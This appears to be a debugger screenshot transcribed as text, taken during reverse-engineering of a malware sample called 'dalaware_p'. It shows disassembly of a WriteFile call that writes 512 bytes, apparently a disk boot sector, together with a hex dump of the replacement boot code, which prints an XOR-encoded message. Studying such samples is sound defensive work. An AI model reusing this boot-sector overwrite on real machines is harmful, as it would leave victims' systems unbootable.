 00573592 8D85 6CFFFFFF lea eax,dword ptr ss:[ebp-94]
00573598 50 push eax
00573599 68 00020000 push 200
0057359E 68 784A5A00 push dalaware_p.5A4A78
005735A3 57 push edi
EIP 005735A4 FF15 00505900 call dword ptr ds:[<&WriteFile>]
005735AA 85C0 test eax,eax
005735AC 74 26 je dalaware_p.5735D4
005735AE 57 push edi
005735AF FF15 20505900 call dword ptr ds:[<&FlushFileBuffers>]
005735B5 EB 1D jmp dalaware_p.5735D4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
005A4A78 EB 22 90 00 00 00 00 00 00 00 00 00 00 00 00 00 ë".............
005A4A88 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
[005A3FF7] = 0
005A4A98 00 00 00 00 EA 29 7C 00 00 FA B8 00 00 8E D8 8E
005A4AA8 C0 8E D0 BC 00 7C FB 8C C8 8E D8 BE 58 7C E8 00
005A4AB8 00 50 FC 8A 04 3C 00 74 08 34 28 E8 05 00 46 EB
005A4AC8 F2 EB FE B4 0E CD 10 C3 7B 7C 65 6B 7C 6E 53 67
005A4AD8 5E 6D 7A 5F 5A 61 5C 41 66 4F 77 65 6A 7A 77 5F ^mz_Za\AfOwejzw_
005A4AE8 69 5B 77 4E 7D 46 55 00 00 00 00 00 00 00 00 00 i[wN}FU.........
005A4AF8